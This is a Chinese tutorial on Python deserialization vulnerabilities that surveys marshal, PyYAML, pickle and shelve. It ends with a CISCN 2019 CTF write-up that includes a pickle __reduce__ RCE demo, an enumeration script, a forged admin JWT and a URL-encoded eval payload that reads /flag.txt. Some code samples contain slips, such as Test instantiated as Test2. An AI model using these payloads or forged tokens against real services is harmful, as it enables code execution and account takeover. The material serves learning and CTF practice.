👇👇关注后回复 “进群” ,拉你进程序员交流群👇👇作者丨Track-whale一、Python反序列化
与PHP存在反序列化一样
Python也存在反序列化漏洞、并且Python反序列化更加强大
除了能反序列化当前代码中出现的类(包括import引入的模块中的类)
还能反序列化types创建的匿名对象!
二、Python反序列化高危模块
marshal
PyYAML
pickle和cpickle
shelve
unzip
对高危模块的分析
1.marshal
特点
1.不是一个通用的“持久性”模块;
2.主要用于读取和编写.pyc文件的Python模块的“伪编译”代码。
3.并不是所有的Python对象类型都被支持;通常,只有值与特定的Python调用的对象无关才能被这个模块编写和读取。支持以下类型:布尔值、整数、浮点数、复数、字符串、字节、字节数组、元组、列表、集合、frozenset(不可变集合)、字典和代码对象。单独的None、Ellipsis和StopIteration也可以编组和解组。对于低于版本3的格式,递归列表、集合和字典不能编写
使用
marshal.dump(value, file[, version])
将值写入到一个打开的输出流里。参数value表示待序列化的值。file表示打开的输出流。
如:以”wb”模式打开的文件,sys.stdout或者os.popen。
对于一些不支持序列类的类型,dump方法将抛出ValueError异常。
但也会将垃圾数据写入文件。
该对象将不能通过load()来正确读取。
marshal.
load(file)
从打开的文件中读取值并返回它。
如果没有读取有效的值(例如,因为数据具有不同的Python版本的不兼容的编组格式),会引发EOFError、ValueError或TypeError错误。
文件必须是可读的二进制文件。
注意,如果一个包含不支持类型的对象被编组了dump(), load()将会用None代替unmarshallable类型。
marshal.dumps(value[, version])
返回将被转储(值、文件)写入文件的字节对象。
该值必须是受支持的类型。
如果值有(或包含有)不支持类型的对象,则抛出ValueError异常。
marshal.loads(bytes)
将bytes样对象转换为值。
如果没有找到有效值,会引发EOFError、ValueError或TypeError错误。
输入中的额外字节被忽略。
2.PyYAML
特点
1.YAML是专门用来写配置文件的语言
2.大小写敏感
3.使用缩进表示层级关系
4.缩进时不允许使用Tab键,只允许使用空格。
5.缩进的空格数目不重要,只要相同层级的元素左侧对齐即可
6.# 表示注释,从这个字符一直到行尾,都会被解析器忽略,这个和python的注释一样
7.列表里的项用"-"来代表,字典里的键值对用":"分隔
8.支持的数据结构
1、对象:键值对的集合
2、数组:一组按次序排列的值,序列(sequence)或列表(list)
 
;3、纯量(scalars):单个的、不可再分的值,如:字符串、布尔值、整数、浮点数、Null、时间、日期
使用
>>> yaml.load("""
... - Hesperiidae
... - Papilionidae
... - Apatelodidae
... - Epiplemidae
... """)
['Hesperiidae','Papilionidae','Apatelodidae','Epiplemidae']
yaml.load函数的作用是用来将YAML文档转化成Python对象;
yaml.load 函数可以接受一个表示YAML文档的字节字符串、Unicode字符串、打开的二进制文件对象或者打开的文本文件对象作为参数。
若参数为字节字符串或文件,那么它们必须使用 utf-8 、utf-16 或者 utf-16-le 编码。
yaml.load会检查字节字符串或者文件对象的BOM(byte order mark)并依此来确定它们的编码格式。
如果没有发现 BOM ,那么会假定他们使用 utf-8 格式的编码。
注意:如果要load Python的实例,需要在字符串前加入标签!!python/object
>>>classPerson:
...def __init__(self, name, age, gender):
... self.name = name
... self.age = age
... self.gender = gender
...def __repr__(self):
...return f"{self.__class__.__name__}(name={self.name!r}, age={self.age!r}, gender={self.gender!r})"
...
>>> yaml.load("""
... !!python/object:__main__.Person
... name: Bob
... age: 18
... gender: Male
... """)
Person(name='Bob', age=18, gender='Male')
如果字符串或者文件中包含多个YAML文档,
那么可以使用 yaml.load_all函数将它们全部反序列化,
得到的是一个包含所有反序列化后的YAML文档的生成器对象:
>>> documents ="""
... name: bob
... age: 18
... ---
... name: alex
... age: 20
... ---
... name: jason
... age: 16
... """
>>> datas = yaml.load_all(documents)
>>> datas
<generator object load_all at 0x105682228>
>>>for data in datas:
...print(data)
...
{'name':'bob','age':18}
{'name':'alex','age':20}
{'name':'jason','age':16}
yaml.dump 函数接受一个Python对象并生成一个YAML文档。
>>>import yaml
>>> emp_info ={'name':'Lex',
...'department':'SQA',
...'salary':8000,
...'annual leave entitlement':[5,10]
...}
>>>print(yaml.dump(emp_info))
annual leave entitlement:[5,10]
department: SQA
name:Lex
salary:8000
如果要将多个Python对象序列化到一个YAML流中,可以使用 yaml.dump_all 函数。
该函数接受一个Python的列表或者生成器对象作为第一个参数,表示要序列化的多个Python对象。
>>>
obj =[{'name':'bob','age':19},{'name':20,'age':23},{'name':'leo','age':25}]
>>>print(yaml.dump_all(obj))
{age:19, name: bob}
---{age:23, name:20}
---{age:25, name: leo}
序列化一个Python类的实例
>>>classPerson:
...def __init__(self, name, age, gender):
... self.name = name
... self.age = age
... self.gender = gender
...def __repr__(self):
...return f"{self.__class__.__name__}(name={self.name!r}, age={self.age!r}, gender={self.gender!r})"
...
>>>print(yaml.dump(Person('Lucy',26,
'Female')))
!!python/object:__main__.Person{age:26, gender:Female, name:Lucy}
3.pickle和cpickle
pickle和cpickle对比
cPickle是用C语言实现的,pickle是用纯python语言实现的,cPickle的读写效率要比pickle高一些。
除此之外在使用上,几乎没有任何区别,因此在下文中只介绍pickle。
特点
1.支持python的所有类型。
2.持久性存储
3.序列化后的内容不适合人类语言理解
使用
pickle.dump(obj, file, [,protocol])
功能:
接受一个文件句柄和一个数据对象作为參数,把数据对象obj以特定的格式保存到给定的文件file里。
参数:
obj:想要序列化的obj对象。
file:文件名称。
protocol:序列化使用的协议。如果该项省略,则默认为0。
如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。
pickle.load(file)
功能:
将file中的对象序列化读出。
参数:
file:文件名称。
# -*- coding:utf8 -*-
import pickle
obj =123,"abcdedf",["ac",123],{"key":"value","key1":"value1"}
print(obj)
# dump序列化
f = open("./a.txt",'wb')
pickle.dump(obj,f)
f.close()
# 打印序列化后的文件内容
f = open("./a.txt",'rb')
print(f.read())
f.close()
# load反序列化
f = open("./a.txt",'rb')
print(pickle.load(f))
f.close()
(123,'abcdedf',['ac',123],{'key':'value','key1':'value1'})
b'\x80\x04\x95=\x00\x00\x00\x00\x00\x00\x00(K{\x8c\x07abcdedf\x94]\x94(\x8c\x02ac\x94K{e}\x94(\x8c\x03key\x94\x8c\x05value\x94\x8c\x04key1\x94\x8c\x06value1\x94ut\x94.'
(123,'abcdedf',['ac',123],{'key':'value','key1':'value1'})
pickle.dumps(obj[, protocol])
功能:
将obj对象序列化为string形式,而不是存入文件中。
参数:
obj:想要序列化的obj对象。
protocal:如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本
pickle.loads(string)
功能:
从string中读出序列化前的obj对象。
参数:
string:序列化后的字符串
# -*- coding:utf8 -*-
import pickle
ls =['12','34','56']
print(ls)
# dumps序列化
seri = pickle.dumps(ls)
print(seri)
# loads反序列化
unseri = pickle.loads(seri)
print(unseri)
['12','34','56']
b'\x80\x04\x95\x14\x00\x00\x00\x00\x00\x00\x00]\x94(\x8c\x0212\x94\x8c\x0234\x94\x8c\x0256\x94e.'
['12','34','56']
4.shelve
特点
shelve其实是pickle的字典(映射到文件系统的字典),当通过shelve的键来访问记录时,其内部会使用pickle来序列化和反序列化记录,外面以一个通过键访问的文件系统为接口。
使用
shelve.open(filename, flag=’c’, protocol=None, writeback=False)
创建或打开一个shelve对象。
shelve默认打开方式支持同时读写操作。
filename是关联的文件路径。
可选参数flag,默认为‘c’,
如果数据文件不存在,就创建,允许读写;
可以是:
‘r’: 只读;
’w’: 可读写;
‘n’: 每次调用open()都重新创建一个空的文件,可读写。
protocol:是序列化模式,默认值为None。
具体还没有尝试过,从pickle的资料中查到以下信息【protocol的值可以是1或2,表示以二进制的形式序列化】
shelve.close()
同步并关闭shelve对象。
注意:每次使用完毕,都必须确保shelve对象被安全关闭。
使用超级简单,就是把它当作字典来使用
# 1.创建一个shelf对象,直接使用open函数即可
import shelve
s = shelve.open('test_shelf.db')#
try:
s['kk']={'int':10,'float':9.5,'String':'Sample data'}
s['MM']=[1,2,3]
finally:
s.close()
# 2.如果想要再次访问这个shelf,只需要再次shelve.open()就可以了,然后我们可以像使用字典一样来使用这个shelf
import shelve
try:
s = shelve.open('test_shelf.db')
value = s['kk']
print(value)
finally:
s.close()
5.unzip
特点
zip() 函数用于将可迭代的对象作为参数,将对象中对应的元素打包成一个个元组,然后返回由这些元组组成的列表。
如果各个迭代器的元素个数不一致,则返回列表长度与最短的对象相同,利用 * 号操作符,可以将元组解压为列表。
使用
zip([iterable, ...])
参数说明:
iterabl — 一个或多个迭代器(元组、列表、字典等迭代器,当只有一个参数时,从iterable中依次取一个元组,组成一个元组;
返回值:返回元组列表。
## zip()函数单个参数
list1 =[1,2,3,4]
tuple1 = zip(list1)
print(list(tuple1))
[(1,),(2,),(3,),(4
,)]
a =[1,2,3]
b =[4,5,6]
c =[4,5,6,7,8]
zipped = zip(a,b)# 打包为元组的列表
[(1,4),(2,5),(3,6)]
zip(a,c)# 元素个数与最短的列表一致
[(1,4
),(2,5),(3,6)]
zip(*zipped)# 与 zip 相反,*zipped 可理解为解压,返回二维矩阵式
[(1,2,3),(4,5,6)]
三、Python反序列化利用
漏洞可能出现的位置:
解析认证token、session的时候
将对象Pickle后存储成磁盘文件
将对象Pickle后在网络中传输
参数传递给程序
命令执行利用
import pickle
import os
classTest(object):
def __reduce__(self):
#被调用函数的参数
cmd ="/usr/bin/id"
return(os.system,(cmd,))
if __name__ =="__main__":
test =Test2()
#执行序列化操作
result1 = pickle.dumps(test)
#执行反序列化操作
result2 = pickle.loads(result1
)
# __reduce__()魔法方法的返回值:
# return(os.system,(cmd,))
# 1.满足返回一个元组,元组中有两个参数
# 2.第一个参数是被调用函数 : os.system()
# 3.第二个参数是一个元组:(cmd,),元组中被调用的参数 cmd
# 4. 因此序列化时被解析执行的代码是 os.system("/usr/bin/id")
执行:

CISCN 华北赛区 Day1 Web2
Docker镜像地址:
https://github.com/CTFTraining/ciscn_2019_web_northern_china_day1_web2
复现过程
在ubuntu中把docker开起来之后,用win10 访问,得到如下页面。
注意到页面中有一个提示:爆破*站,一定要买到lv6
那么自然第一步就是去找到有lv6的东西然后进行购买
然而第一页中并没有lv6、当点击下页时
http://192.168.8.129:10001/shop?page=2 url中会出现这样的参数page=2,
当接着下一页时,会出现
page=3
因此可以尝试写一个脚本来遍历这个网站,返回有lv6的页面下标。
import requests
url ="http://192.168.8.129:10001/"
for i in range(1,2000):
r = requests.get(url +"shop?page="+ str(i))
if r.text.find("lv6.png")!=-1:
print(i)
break
直接修改url中的下标,修改到181;
然后去购买,然后发现需要登陆,那么我们就先去注册一个。
登陆成功!

但是想去购买呢,发现钱并不是很够,并且上面有一个优惠券,那么可不可以修改这个优惠券呢?

抓包发现这里有一个discount,原本是0.8
那么直接改为一个很小的数,看看能不能成功

放包过去,结果页面出现了只允许admin访问
也就是我开始注册的账号并不是admin
这里就需要越权了
而一般呢,cookie是代表身份的
因此我们尝试看一下cookie中会不会有什么突破口

这里发现有一个叫JWT的cookie值。
什么是JWT呢?
百度一下:JSON Web Token (JWT)是一个开放标准(RFC 7519)
它定义了一种紧凑的、自包含的方式,用于作为JSON对象在各方之间安全地传输信息。
该信息可以被验证和信任,因为它是数字签名的。
哦,原来他是一个加密的token,解密!
jwt在线解密地址

这里并没有解出它的密钥!!!
修改参数,得到
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
返回页面依旧是这样!

在访问一次,换一下cookie!

Ok 访问成功
查看网页源代码

访问这个地址,下载这个文件

搜索Python高危模块

定位源代码,得到
def post(self,*args,**kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)
发现它会对参数become进行反序列化pickle.loads(urllib.unquote(become))

去页面查找become,找到元素
构造实例,并将其序列化传入

import pickle
import urllib
class payload(object):
def __reduce__(self):
return(eval,("open('/flag.txt','r').read()",))
a = pickle.dumps(payload())
a = urllib.quote(a)
print a
# 注意使用的是python2
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.


将它的隐藏标签去掉,然后输入paylaod,点击一键成为大会员
-End-
最近有一些小伙伴,让我帮忙找一些 面试题 资料,于是我翻遍了收藏的 5T 资料后,汇总整理出来,可以说是程序员面试必备!所有资料都整理到网盘了,欢迎下载!
在看点这里 好文分享给更多人↓↓
好文分享给更多人↓↓









